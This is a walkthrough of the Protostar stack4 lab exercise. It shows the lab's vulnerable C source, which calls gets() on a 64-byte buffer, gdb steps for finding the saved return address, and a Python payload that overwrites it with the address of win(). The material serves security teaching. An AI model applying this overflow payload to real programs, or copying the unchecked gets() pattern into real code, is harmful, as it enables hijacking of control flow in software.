Protostar stack4 walkthrough
Protostar exercises - stack4
About
Stack4 takes a look at overwriting saved EIP and standard buffer overflows.
This level is at /opt/protostar/bin/stack4
Hints
A variety of introductory papers into buffer overflows may help. gdb lets you do “run < input” EIP is not directly after the end of buffer, compiler padding can also increase the size.
Source code:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
void win()
{
printf("code flow successfully changed\n");
}
int main(int argc, char **argv)
{
char buffer[64];
gets(buffer);
}
Procedure:
after main is executed, stack contains the address which called main. At the last statement of main (ret) this address is popped off stack and stack frame goes back to previous state and ESP points to the return pointer.
We can change the return pointer to point to win() function, this executing it after ret
Vulnerability:
gets() is vulnerable function.
Disassembly:

Lets start by disassembling both main and win functions
gdb ./stack4
(gdb) set disassembly-flavor intel
(gdb) disassemble main
(gdb) disassemble win
Lets start by running ./stack4 with a large input (AAAABBBBCCCCDDDDEEEEFFFFIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ) since we dont know where the return pointer is, lets create a breakpoint at ret break *0x0804841e and run

We can see that $esp (0xbffff75c) is loaded with 0x56565656 and the next step after ret tried to execute 0x56565656 and failed.
So, if we can overwrite 0xbffff75c with the address of win(), we are done
address of win can be found using objdump or in gdb
(gdb) x win
0x80483f4 <win>: 0x83e58955
Lets modify our python program to add this address to string after 0x55 (U)
padding = "AAAABBBBCCCCDDDDEEEEFFFFIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUU"
padding += "\xf4\x83\x04\x08" #address 0x80483f4
print padding

Now we can see that $esp now has 0x080483f4 and win() is executed

Leave a comment